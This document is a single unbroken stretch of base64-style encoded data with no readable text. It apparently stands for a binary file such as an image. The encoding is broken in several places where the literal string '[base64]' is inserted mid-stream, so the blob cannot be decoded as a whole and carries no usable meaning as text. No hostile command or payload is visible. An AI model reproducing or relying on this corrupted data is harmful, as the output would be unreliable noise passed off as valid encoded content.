rw/Log/Lj98RFMHsgdo7uLi5OT1AyXUQBQqQwtAQFgDXnoGWic/jozfePWjpOEcBFvL9RlQfDcdzsVzgxVo0/hrfCS2hflH4ltUghWsf+t4CrWo5ZYDs/54wCxYOSg6QPAgBMoDxD+BA//5M3gQoQQJVxgSuEKAwEB/BCkSRHjRwZUuZLBgKfTRS8gjIwfF2UKFCggQt1be0vFSBy+Z7NqlO3fO5s2cONGhY8eBwwSgvIJyIMruJ9KeN8+VuBkiRAmp56JWlWr13AQbOGycQzcB/4cPHzJkQICAB0IiPGrxtHXblm3bVdVoiKrbw4YPuoxsTEDXNB06Rg8e0Jjw6NMNfot1tdLFihYtEZrGiKhRWVONGhA017AsebIm0TxIn2KFAXWrKlV62QFnB3YzULBhv4Y92zaoZrJB9bYjW7YQ2XaCgONCgwphHA8QNEdQEXp06f9eFCgwz8N07f9wWX+xfXq/XnnIl8/TS6Au83l29XrlHv779+rN6/LgYfz6PK8q6ve/vhUGbiBvwH/[base64]/dBB7ut9l20w3/nAjUwAE5wghz7rk9Ja6uAFyke+E78H6wbh5ZJK4ov/UEuoO+//JAoDyUVT45D/s8UO+fPGJGmT8M/VEPZZZNLk+XKkQWqDxMMKSwl/swoTBBgSIUqMR/qImsBVo8FHGOqgmY42oCtIFoa625higMAsIeW2yxxz5wRhX9yaBIH42MBe1/YjmSSSu6gbGfbuqu5G4Yu6nECioDn2Wig05cY8zEFSB8Ow+2LBNyMunp5yIy2bScIIX83DyBzum08043tfPnkC9Mt0QNSwJRIxBBBwUJUS8SXfQkSFXKRQmYYpopU52Y4rSnn0YlSqijfjr1r5tUbdUpqGB9FVavbJi+/6cJCuukrLKAFZat7qEVFg8ueiCsh2ZNIfYTtUToqoRqGcl2EQiUWYQPbxcLlxURzLUMXXQ1619/[base64]/QNmlg/xDc5zrXJ1AhycCcJJMpVQAJ/1hutOhTnVkaB2hPFIIkSjKJLVTCQ5ygQMl4G53mOoUTnynk8B8iijRBIqoSKUUDtwqVU2JSqxCQJV6PA8rX7GVOH2wCrLIAFi/+hW01KmWduJBBMoizDMeIAoRuEUEwPCBX0ogzmyZRTMQqB8rwMUPx7SCHwH0n0LbhS7JlGs0p0AgvVphARPcC19zKNhsXEPB1zQjgr3ZzW5uw5vfCMEEFqCBKkAYQoi9cDoU85h0rFOAma6whRl7YX5mJjP03MyINWQZDpsj1Jgd9YZM26T/[base64]/9bqAgg/8A/AI5BXghEDQZaYa982SEBUbCDEDhaQX9BmDYGE1gGD2YwRQSgE1wozAOSQ4WXwhQ6GyvACVF4HYy9+MU3pYgsvAPTV+hMZTV7hbh43GMf/[base64]//ZAXMQJ0nJMHFX3AnwDpubqu5fThVdTFVTukpBlfK0uapqd9Mq4dSKDXoCXnP2Cp3oVCc708uWTrC3WXjAwC8+cc9EiKIvZvDLBCbACG3FjzP8a5ctePALgraiwAA0MADhNZkC0ovBqrGgviacwdpQEMP/6pcG7bDh4TTDDopABBe4kJwRM2eEKK5ICqdD45qeHOUyJojJWSwxf7zihjTjE9Nonh2bHxlFGAKHc2oIMV2EOUIv63lznCyuVzTjPvcZCFONaqCiGvlm5emhfoQWZq+WKB83mBAzyLzFtKoZ7GFnBjbGvgZSyGENGUB7BtYw5zq/Pe1p+8cs6gwFO6//wdF2F4SeJlLINeD9747+O+AtW9nCI27Ta5gFhk50yU1zKdMKcMDHOCvLybNJlrRd7eausBBW3+mUsz2IBWz5hdShLhABGBShfO1bVagCBsNWyXBhcuxoJ1fZmqpvUqCLFOMZBXk5iRVVhp/tV20zHbTi9nffd99zAgud5uVeO0UgA8KAkGGnAAax2iIKrZiBEULRSvMBOvD+mQvBPBh4uzzTLskgmIAIPEUCGVyFKNzfDvdPgBAoXPHXSBhfYAPiKq7iCAbjRooAI+A4kgOEWurERG4gqkOnoqOFUM4CV0w6umMeJOarbgxiTqZmkk4ER5AEk04gYG7InAMTkG4E/[base64]/BtXdoF/eDPXP6nof8aCjPiJf7mLzUiwQS+0f4krBkojKMS4MEiSOI4SqR8Y2AqzAuqoTA8zmEeEAJVTOUoojtcqCJUrAA6qYVUqHFYBAWH7hWCbgYPUgT/AQVTEAHIASEfcgSBqueYRmV2gUV2UMhYBhMwQQSBMOj6IR/MIQ+YARMogQiFkBnMQezUbAnJrgmxwexIQSZj0uxqkg40Caz8YRbYDu7+TgPS5Af/gQwHjyjVsCj/rg3bkA0RZ/H0xAOSIQySYQGkkioxS4i040SmUiupcgEwqyA8YAG0UixNC7RSiXP8ZNXu5CH2rB/C0i3f8iBA4RDm8gsiAJfUQLdWDyR+6QjiQBUu0Xb/IqW4XsITcc93NOWZPuVUUhG5SOWaMoUdUkVVtIv4sC0Wt2lW+qLbnLGcnI+8yMK8zkKdyuLcHGY5aOAU0KIsaMAGzIADzGB6gkIr4Ge8OuNcBAj9+qf9Duxd4C+iuLH+7M/+8AWDOApfzlEAMe42YoNgDIYAwSEOCIPjRiw56FHkqgMgU6ymWo4gKGYCtXMe9gE8km4hIeYVkk5G0lM9ZYQ8U/DJHKAjIXIESeQ+lMw5WsQDnGwXGKA+9fMVdgETEAAT2AM+7+MqZbBECCEf8mEZmKFByaxBzUElzWEAmKFCBwAbMBRDZZIConAmZdJDo9BAs+MKjjID6EEbVkRp//pBEo7SRZMS8ZAy0xAn02bhqzJLRZAMbWZEOvbQr5AMyW5kRoSkRGzERChHTv7Qc1jp8yCCklpkRaLURvwhAeqyLnHLLvOSDAwAC/QBCw7FC8BAdn5rEIJLJTSx9iYAU2pCuXaCmUZRuoziUua0FKUtMm1CVayteWLlm2BRTzPzmmhFV3ygExZBBnglF9MpLcgifMpHOR6AEe6JvCDAB2BzAmDzGUSlVgrjvsrPwCoDVBeK/T7VN0uD/oKTNXrhwfiPN2aDXx5M4lxDOTOI4nyDYDLuOB5gAV0q5CDQ5MQzOvgxOwmiAu+xIv5xPO/DDoCMEEzwhZLOAXhIWmewRv9m0EQqgjx9TD6HiMfOsyMpwiDRs0jVs2lK8COB9CPPVUezIyNA5wp+cFzHNTpUBOd0dGmA7gfXU1/Bw0dlBI9qpHDSphDVBpXMMtVcq0kfggDuQLL01SAc4BC6IAISMXXwUg1UDws4wlBEAhH60i8xEQRwYDB14NiQS9mWyyt2r1SAwhRNER0uZSmyifiwqzJbRbtmxS/EqTCesRruy1Cx5/nOCQJoYDCWQxhFwFDvqy+CghGeYWm/QglogAsWAd/Kbzcbyn/wAGv1BxhKlQf8i8EwoAoCoMFW4zX4bx+ckzbMERzMUQB/IzbgdsN+A+N0IwrUgApASMREDIRMrFf/r7MAvpMgfqACBVcg8nEDt2NjElc75vMgYUo+DZQgpPRAoSNyEVKpRrRyM9daSRBF0DU+QfdzVZRcj7RITxeL9JU9VVdgWXdzw6Mi8Eh2L0Ky/iFJFeJgPyctGSIK8CQBGFZI1dMfHAAVusACDiECrjS3LGG3sMAA9vLXPPYSh01kh2sTSRa52uEvTlYnboUdfCJO57Rlkct7lYubXCUW89QyncIo1EFns2UVFiF+ZQB7DPWcyKITcGAwQkh/9WsRxOdSaeUZwg8oguJasgW/8g2etlZdBgxrS3X+6K8VTACleIBsqwAc+I//esM3XAM5YUMcCZAAB6YAldMEsOD6/45jbwvDOmGqhYyVO2qKcWespmCYIvzBOmw4Q+TzdbGShyEQrC43cnu4WiEyXEOXPg1ydNFVXVOEaaIUdW/O5iiXdYEYOvaQRvBoD+9gi/+BiytiH27XYDnnte6kd6+m81RtlR6oC9oYeUvHLrMUL1PPdfQhEkNiTC1R9nBgCI6JMEsWKU4WFL3ie58tKcb3ZXsiMKjNuqLiumpWu6JiVpit3gaVUOMXk++XfjsBNq/PYXpAFMZgEZ7RMPpCK3AgUwtYK3SFasdLa0e1MrZ24KZxG1khgRQB6fxBCMBBESIhg4VgH/hPAuJWggLQNQRmhEvYOTlKEQxgOVCCOpGjhf9JyOSiIx/1ETq8c2IwcDuO2HNFzpvRk4g/[base64]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[base64]/[base64]/gVPepKJZCgZmaFZZjKB0sz++Kc0pkXqUQWUmtSQ0AUkZO0Lh2DgAx8YwQieYjgGOI5ylrMqVWywbUqQ1XWqtR12wIdXeBNPsc7DtxW+Jz4wvOENEYes/byjQeApgXkqZ6AHKIEX52AHiLz1LQllDgcV6kEnMpQICHxOQVWECEGuIgqHtAgCWKQIRV4no9h1xIsYaIUJXDKTffiIJQId0h2ChLCiBA8nOxEK8o60MeIdBUo/CYIPvNCJkXFBGRstGfYI44+7pOV7Z9LLy1j/hqawiIlO44DDP9DwDzigoaUvjelMXQpTmdI0pzetqU5xatOdBhWoP/VpT3kq1KIilahHHapRk9pUpTp1qU9lKlSvatWsVnWrVO2qU7/iUrAQQk96ikmffOY+yqhVCA4wmgTsAErPjIZpqWGNXVGhDVQgQa+orNoqW+nAVwKHDKQCjgEoaEEvjMELR8ilLqfjNg8aokHcESEJx3PCYAXLV7hi5uA+ex/E9WcCOvBOfdhhLeu0IwQCYMfbnmGDcCBktpnjHDkRNAYlqlOdpKMXFJ3YCQUtYreru5cWX2cKU9BOR2Dske5+5I/n8g54MGFYw9h4EypFiWJTyonGiGIx/zrCURHRiwMfCdIJQH40TCkbSyIZ2Re2rEksaiqAWSWJ3/zqN7+XZIxiLGk/sBDtUJ/0jIE/M5rSKNhpTsOrKZHQ16wBAbCvhCUZLEGGUg1nbKaKymIzqMsHgAAHvZxVdibACw685z2Aw9sJyxPMzS5TPi9c3H6S1R8BhOAdt+DA4NrBC9LywhfvYG0I2KEDJWTOcg4ygxLIeVtGRERDGhpRO93JIRGxyIr2qic+RZDcfY4EAxaIQsWiG9DdjbFgP/KRS+7gO4bqJHhQEsqTvLsxPFsJKFGARScQkd6OksyjXDHMIMciX+75ZWWH/If2FL3fSEt60jdzwGISczA+7f+DUP/YdNEKdbQDhybBo2TwahyMSlQcApVYY+AhKqwGS5Aqw7QulQVPdUFVdUKX0hmxL+OW4s7m6rK9OmGM2eOeFgbOmfMJ7X4EAO12yLA/MIQ2tEPQjiTjgELPMEOTJ7Rt2zJCFObSEG8d8pB6qbND7IZAO++FCInIWwSxq9FHRtKKKoCDSAJNSUtY4oGDCfTf03WJwh7GUOU51ODJ84nFKtYUO5hZDTWoQVYubr1AFkYuKa3ZHQxJ6TkJYApgmYIAvmLykBNm5P8YuctJzvKWpy/m/0h5zfuSAz5Bxmds3XShMgPqUB/YwApesKnzmle+phJrQGj6F4xR4VpnGAv/WCgE1fVBtsRGr7GtEjFV3oYdyqqYxfEp5q7ewx72pEPtnnWhM/nDWmvL3cg6tnZ/ePFkKMO2W+O0LQ4YYa5zySCJGxrRQ/AARQ45ccuI7zIesigjMNPIX180ATgOtpIj9XuMCWNJQmniMIZLdOEQ/Ud2G7aUKFk+EnlM71X8SAVCg+lk4LuZ9s6n8tzrfvd6ucU6xIKXTxeNUJjRjFuP1pnSiDJSTtMGAVANYVUmEAhPD2wWLJGFQGSh1teouj5gkRwvYMELFSQ/Lls1vRG/DW7ZoZvdLItZ76zYV+1Bh7KbieMb51jududP/9MxAVBmIN0WROAmgCEzBry1W4WX/26N526KxyHphgiN1zrxhgdjoE8b8Qs4ggERUAVRgBOcdxkJwHAHI3C78yNCcgcGh3AOU2c9AV4W413e5RQ/gQomEACA5np/xAWdoHGEsQ8gVzP11Wi8RxhJkANIqIRG+BdJuBc5Z4R98BVJ0GmEcgcOcAeYIQs/JwvHF1dzRWqlZlfakFfRl0CS0HRAYAxfkAoPlH1ksH0Z9g9XVwh1eEvKUX7Rs2vTI2IklmTtp0L2V3YuRkL0t3bEQmPMBnfJslr8p2M3NAVxp2MhgHe31QMPAFuYQ06XOC6MMIGqA4qGh3gOCAHAxSFXNhETCCMyklw1soEgwVzGUxP/[base64]/FEeIAI9mJcGKgR/bJc+WZmOHE7oEAAcmYk/maCBLMPKyhnvlgUCqcUDNcwv/gTzTAHURAJPcgFiEAyytAJzbhehmEW89D/[base64]/lmAiCIeTlhArU4B08pJATlb7/zlEfxiwoXJSz4lHsmJSZgAnNgAFxARYB2lYjgjISRaHXyMkVYl3MSVmIRA/+pFgMKBzFwoHaS/6AuhaBgMaBghaAPKhaEsJZqsZZt1YVdiJhCBxrmSFfp6Hx4FX1I8I6S4AZNlwrGUAxQd31ZoJlkUAdY0JmeeQSFEJrO8RxbwAWqoApbGZAPMJAkZmINMnbo0JqFGDgMOX/s4B7GEk1GVgLvIG24OXdTQJGRaHe88JGX+AAhiZrkUpy4NSLrRqbz1HhP9JwOQRCOt4oWkRGteJ0c6IGRsG8vcTAJgAp2oAhzYCUG15276BKgF3osGFE/sZ5KiWcJIBSRYAIRYJWAFgeIAAb5qZ9zEZZx8jLUSKBv0qAxtQFfIaGbOhbjkAb/EAOBGVMReqAJShihChal+g/jcKqnCv+hX1GhAcoXxKeFHHqOvVp0jwKikQlhkqBKJgqPqQAEbcii27d9/0AGnEmjodkcTaAK0xAda7M2gzaQX0eSlMMB32qkCdli8JdZtfkdzxR3UfpM/Oeb0vZs1pZt2fSl80qQB4IDFceA0Lk6LulOz7luVSQCFBEj9EZvOamBN5Ij/USnmScECfBPZiYU4NVvKShwByOM55ld2VVnTjmMSwEOCfCejaoqA9GDqkKpgjQXafWMigRJaZAGropfMCur//CyqHqNFTAMOFsBsPoPMzCzZGGzfbGqajEDQMuzA/qpa4mreXGhiUmOHvqrwOqYwjqsktAFJ4qsqZAKl+miLgr/ozCKDZ35BoXwBkdQtqAZB9NgrVuwBTDwKq9iFXxYkEpAOURqHnfbHQoJm8s0mywWTXWniHM3iYwoQ3anbaiJA15KrwSJku7muBqCeFikbo/ruFYEIxfoOqzYivemI/4EDsADCqgAJVGQAE5iJHaqEgl1secZPCz4UErpE1EQBcaTAFFgAhXXg1t5NidbqSUFhCujqY6UBuNQtJIUqrIamDwroNaoBWMxDMpLFjA7GMnwqv9QAWExDHYJVrb6F8UXasnnq+dYdAwGme0YBiQqCe94osnahqnQtVlQB/C7mTJKtjZatk2Av9MQB2y7BZnwtm97INtKIXS7mhygDq15/6QMSUyZVX96a5GDq66OyFo31A4bGXfY9mSLu7gDWAM1WbmoCEXuVLkQ4Tqvg7k4yS/9soEisSPNhXkDhBRPIbvgMGctUXBrpFCaF15PwlBIcXoc27Ct0QzgQMTQQxBx0MGwwLv62RYd9xfy1V6RJAVgQQ/55bI+GwNpULzZ+xV/8LyiOhY4qxbQSzNcDKoutQFL2xfeG2rmGLXM13xUS6JuYKLsq7X0mH1PAKN1UAdvcA1vAMiAHJpNMAhqGx0wAAN+8L9DQGIEmTkETKSsaaSu6Zrxd3Z4Kx/9h2MWaWSdzIir9a5H9pHzqrhfels40Amm8ID62pwhDBHpQsIwUv8RJ/w6GJGT/gKL/aQIFcMwBLBd8MmoEFsxBqdmP3IUvMhwVNKUGtOUvsgxIChxdmABBgALiNDB4rfEgiFf8+CffgHF3QzGcSKhpXpyY0HGBHrO1/sXMxADxUsW7jDGY+GWWNhW9awXFCoLbRy+vzq12hAG7Yi+6bu+Wuu+RdC1T8DHfHwNdUC2guwIR+AITaC/1orIbvu2Q3ALsiIrSrZtmRjJ34rAdQN/4oG3fvvA/GGlz9bJE3kMz2RyjxiA9tqlGyzTD8ADLtlOVxbCyskikGcRrtM6SOSmGKjCHKgjETDMLTHEoBAFihAJVWACkTDDxzwkodfDvfgwqJdwMSj/es1wGqonzbCgBmMAC14ACwaQzYBRX/NAlmPxAo3EF/[base64]/7VGA4g/wz/[base64]/RcUUKp+DhaD3hcSypeO4V/7QIVhAY5hsZYLLr7jSwCz8OBkeL5hkL4Czb6P/Q9dWweUndB+7OEPjb+FTNEVfdGjnf/RuUArJ0Y53vbRIT3j5GE39ne3NtSRI+d/[base64]/ZpEAKdEAHgfwGjvDQES3RTdC2beu/Jw4CKS7rhqADc9N+7edtq20erTn0Crkr9FfBvRnKIWClFPybOMaR7TAB04GaXCLkVF8hnXD/03gA7Y6r5MqpkhDhko93L9aeRdeuL2F2nSIREsJxulGAChRjAlVQ7kHQgXO/5kqC1XP27gmH1fNe1V79nSBoABEQAGQ9Qf2eF+LjxGBxUgQP+Y0PFv1gFnnu8Hqxs5cvaSRHFngdoFjYM3hx4GGRofLcq5rR4AsGoo95vuhLx6lwCalQ8rOP4Qht6qTwBi3/8i8v89Mg4kxQ0aAd2qSd4j2vA76AHqtdLcq/2iHd6+J6TLtpd9BW7MIupRWsiP0xyl+a7IhL9YiLAzJCis4ZgVamps8pA/U0iurvIlhUwl2EsAaAAYigCEbSDIoAn1BNlVHA5QARAYMFC+BMRLKT/xCUEIagFoLat3BfQ4cOGwoB5YHhRo4Mmwmx0wVUFDsmDJw0ECAAApYI/[base64]/1izotQo8eAgQ89OkjwoOnhn48iETgGQPAMUzRRBMeeDgFQQO4SAAjUJpRJIpIIggggioiMcGEKiKw0AQJwQHRDosWwugijyqyyESO/GGIRY+amQOcBMCJQo1TvFAjCDVacimrFwqYR6cfe8KFpiGDXIqnobKiKgUmn4QySimnpDKpGWBygKx/7tgyLAlkkkAWB9iKCQ622nprLjUJqIsAvfSSpBFJ3JAEMMAEK6KwYoqwxBLF6sDmsTccAcOyy5pgYovNNstkCBBCy2W00wwxpDlffGtnt9pk49S129ABNdTd2CkhOFONM264Et5Rrp1Ll1uOVeUmuOW67KjY7gH/7q7b1TocBhxvvvnSi2899d5DVr75ghV2v/3w428MEQY0hQdTDPjlpE7iaMaiZiyIoooqMMBAoFYwNIGgSKIAF8QQSXSwxI1AEVFee1cUYqKJhGgmoQTsAKfCk3TkkcmbkIrph6BwMrInJJfa56gqJ6a4Yosvxlgmp/4xS60uxbrDY5jgcECWrtZ6K2W3ZpGrzbvc3KuvOS/5S7DAbk6lTz8DyaIxUgSVbLImEIVn0c08A0000kw7jZ1X22HnHKlBvY1T2WrjTR123mmnBOJOHQ5V6LqGWrXVMk0Hah2UqO46XHXtLu4HcOBhv2HLO0898oxF9lhlhW12PvyexUOE/xqkHdCAa3kwABEujuiWITsimBADNcgVyMJILsQwiHWjiAJEeEuENyIUSUxxo3010qihf/s1IIJTDAhipZay+gHIhnvivXfffxdKyOAzJr54449HPo1/uHrJYy5D3odLMEsmc+QzZYlLzSvsclMvJMKQJAw66wzszsC+sOQfnRFr7LHHgh6aCURh0MwPGPxoNDSlS2Oal0vPTsc5AhjAqcHGarI5BzuIUyqwoSoE0OEa1P6nmuWwYwI6qJXbtLOdtnHHOyDAAXhEMCxhrYc8Mtgbe4r1N8DNpz75GU9/aiACRIxhQAZiXA24wIV/cGRyGwrA7E5xigBg7kI0CsCFov+QIXDY4SPxspdDFEKiyHXERQzZF0gSMjkDqCEABLsdVg4mJFwsDHhn7IlOjFIA5LXRjW+Eo1WUZxawhOUO+9jSl2KSFraMCUwSmEWa4vKPNs0iDAQIw17A5xc30CkVQHgkEIDwBSDozE+LAdT7JmMoJnRyUUjT3xAilQtKUcp/vIAVAc9RAqkV0DWgsg0HdOO1dxTHVMNBztiUsxpeTMAQHEjNBTu4QWJ6Z4M40ESAhlUsvcmHmXrDWwulabf9FM6GYyjQScbABVVwAQsMSQC9ONQKDBjgH5owwOxSMpDQEYRyBwmdHfI1r46cDnWja91EWteQZiSgGbJTQwRyVLD/q/[base64]/8UBYxHGS47xkn2AVBZ63OMgS/[base64]/uCiVtQwT5WV0Sx+7wzKmB9LqvcRMaJLLP+jC3LocMi/Q9cucJNEFNxxCpv81LQb7nkCKQAFtUIaCR2bI2xk/BGMInlAvKUtZKd9wjZXQiW90otPKAD6wHc6pqgP7WzZ2GOKCt1AC23qlQVyV1dQHtmF9onnCE0KTPIuocKxlDQENu9A/[base64]/63/ZaZTlZwI+u+Coi5wrrgzVrCCdVej9sEpHFweWMPaWOcxj3sqHM1VtzDDdr1m46jAhS1QPQ5+BYkEmhFZgSjbsIeFxWJnJ5BTBCFDFrIAhppIbW85yIkPelCPO/LZbjXDIByynLh7ZJWIJhSNf2cjUZ5cb91aWd6EpzJXHLABtYTlHwjdo5iMi1yOkUkuJkMpc+2iDUTm5Xsyc8M/Qt8XINhZptplTGP6rFM5FMoyRSPvx0N5C9Hc4hYDNgQqyTbpBHaNlbCUjQLbMQFe5Leqm5agaXQAwlz1nFfP9zkHrTMGHoyQhHgj1nuuH2umbx9w+rl1YjsRViqUf4dUQIQQ/[base64]/[base64]/[base64]/AfGazyOSgKZGAeQYko/gokNMKkUJMa5/7CLqkSkz1u40aMu05MkS8jBw5hGQLkGOrgGnXIEbLyMbWQUGKACb0SvSpHLCbABBMVLvHygc5CNCbhLJYjHrvKF4rDQW0oOCfo0wzSwshqrsULMXRGrNHyAAjGc+ZCwyRRItspDwcnDhORDzrwVKgixiCw/44RNh7CAU8BIjEQJxkGnVgiiIRpSDLBEE2gQH9uXiqAnAQzAT0wIy9pEkBgsNWgcWMCC5JSKH4lOpmBFJHnOneiJB4yJd7vOiSrKM3Uj6yQEMXmef8gBmUCBpfzFMCFPj1rBqJSL5mquvICTOJszG3zGVMgz9rnPa+DB/SzLjEMU+zEaJYQB0fAEX/+glJtTAhvAVDMwA1GohwR6UACwARyQGl4IBx1goOM7jmM4B1fRqrVRgn1EwzT8OQ3Kx+vwAR7QBP3wPskkIflYNUTAzFpbls00BURgzIeESC4QTS/4hyj4F0UYIh4dotWkVgz4BwRRNiINgAlB0o3wh33ZBxZJnWrrlt5ESSqSl7qLAkWIADzgghrIUtSqiiiDiiFhmH8I0yExt5dIMjWNI+bxV+Qxi6/4B7UILpnIgY8ywTEps2G8AuzJU5ZhGTbhHu/hC76gEyToAkmQz0rKmcN4AmnEhjoAQiAMwvnZxm0cqlxQL0MojSYMNTN4hk0VhSxsB06py2fggBKwIB3/YAerQhXh6K/VGDBQY5thar4N+tA1tA4usJb/aCFexcOCfNEWFQ8IUKtqcBvP/Mypa0REQNIZsVIePQnGYRxJJNJpJVJFoE0scpFvbRFrixcnrTvfxDZ+EUB+igRF2CYu8AID0NKoMFOlKCPeIdN8HVPZ2teANZ4Y2ADrBFjGzZgs+TKYIIGYQAMx+S3qAakySUHtUU8+7TwkQIJ/IF2Z4VhBxa6vvE/9fAOLo4xpYIIlsB/7CSX9sb0mpA4leIZnEAVRKAdReIZ64FlzXNAesIEQ6Fkd6EKgPQ5L66oBCzUzXMKkZcNZJVG4eZuxgoD3sz7sA5yiYzWDFJxg3Uzw/9varv3MB2BIEeiECEiAGdnRRYzW+nWx+iVS2iQRF0lSjmDS3ezET8RbbKu2auMXE8AAx+kERICFwI0KVRQSewUSMsVXn4CtoJgJgyoACpZc4iHYl9BOrtDODq4Kx/0HyB3hl/jgmVgHfss3ycuShj0phy3G7dmezcOLl7hKJKCTjeXY67Kpr9RBUjDZIeyk2EtZthRQKvhGEMIB3wXecghedQgBljPHuhSFHsCHEOiluLzQBhJMp5HeUMu5DdoVxMzetxm1M/wVHgAGZonaqDWhueo+F+VDLxg/7YXIEKvRGm2cMaghO4jfSDAAj5zEdCrbdConIYoAcPiIfbED0P9pBn2RW2vzTUf2zczK5LoFBZPwAR/[base64]/J7gE5AHLVShBCRHUSeHbMVIh8logCgTctaIgyRO4rIzYpoBtr0JwPWMU6mlygAsWrggmrwAgeGijW6QJj40hdYXIY6o1O+CVb/puWevk5bJgo0gB5gRAuaMAuVgVj13FM+1WFjJl03wFjrMj2vvKks4Jn7xIaLG69O4rg4iINpUAVV2AJVgEhwFIVqqIZVEIW50QHieAd0xuJniEcduCBD+Jqg1S/[base64]/46DsD5vsi4/NEbr350bHFCg4kXnZ3iAneVrHWgHoNW0/roU5ZveV62OU7tn53u+6vABDDAsBztIuWLwVXPwzdSh7vBMQHzIToCFDsOriJ6RBKiCslXbxmqsclk79YsE2VSij0aRTpQiVGhk4AQyBxFAJwUHywbWln5pUp5XWKQYmxie4a4YJwByH4eSfeOElxDKmQiu6Mm3sahTlOmKh2XB9ARdYyRmPz1dqOZYh5uk1d3uq26M/bQMKRgas/TqXjPvsOYCXGlpLljr927rVeklM8BiCbUgAVOgsMHrVHkHX3gHT1ubXCBj5mubALcOGlhM59uV6sABGUBww45jPf+c4xZd4M0cP0JPw4XG9K5FhGS6Jg/bv/gtiXJCJyJd5EU0O2wbzgggiNmMgnqCO34REXBQBFSYg+AETictbRCr8U64cQb0kR6vktx5ZSEn9qG0o5D5BzdlbppwbigXuCmfbh12EyS4yr6gwUOIqesyhvVBDDKoA2+/uCYQ8zE/gl7zgl5DhLDupk2gApYWqwK7hXc4Bqi5Ypl9hnc4BzJkXgcCm+NIDp69bzKmDuoww+hLWjUEKxyAAAz4BU3wZ8BB7Osj306A8E7IjrY5Vky/9D2mgU73+ACQkQRwVnYpxWiNAAQhIgtAdUVgNtlMOw8BhdvcsXKlFxohg1bHMY3/6E0tCgBlfdc44HXdjmmJqZI14uliR/p6I4ToARld3FyiCMYnfwtilPK5YK6rRwXP42FrT91nDOLtNtQ6iAzL6M9y9wJ9AGRE4DU0v1F3V2NfaBVzzNSaVY61MY2vwfO8Hhte+nN6BvCBB3x8HOy5mRtNYAVc1VU9XGwHJw/9qIFQhr4R9WbJV2gDwKtOVxw1aCKRn5F1rR0e7dFKVIiXjABms5Boa5Ar+kTdpG01IANw8F9uq1twcBwa2KHN7PW9+/UNppJ9uIlTTvrgB8FjB7OCTfYRRBnLS8E0ge41gQk/3eG+OARl7liIc+ad8XbHGPvKAIMj+NuvNfPzTvPb/3YcstYVEFCCEjgGnu0qTKXvVTmNtYmqPMelBZLH1TiNCQg1tjlagMABAodAgQ8OHqRyEATCgzgWPsBxCsMvTSJq4IGgcSOEThs9dgzpEVENRJ1oRGz4AARKKi4fUKGh0CXNB53G4MRpaowmTQbGGDBhx06CouDA/VMUJEKAABHADQVXRU0EDBFaVakSJQooIR6ECAFFtFlYO+AsIFIUBSzbrmBBNYtrAhENGlxoIPLiBQFfBP/+Ag4seDDhFwUKyCKsePHgeQXmMY4seTLlyv8IObicGbNmzJ4BOyD0L/Ro0aRPm0